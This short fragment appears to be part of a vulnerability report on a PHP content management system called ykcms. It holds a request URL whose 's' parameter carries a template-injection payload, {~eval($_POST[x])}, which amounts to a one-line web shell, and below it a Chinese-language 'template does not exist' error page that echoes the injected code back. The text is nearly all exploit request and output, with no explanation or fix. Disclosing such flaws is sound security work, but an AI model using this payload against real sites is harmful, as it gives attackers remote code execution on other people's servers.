 127.0.0.1/ykcms/index.php?s=my/show/id/{~eval($_POST[x])}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]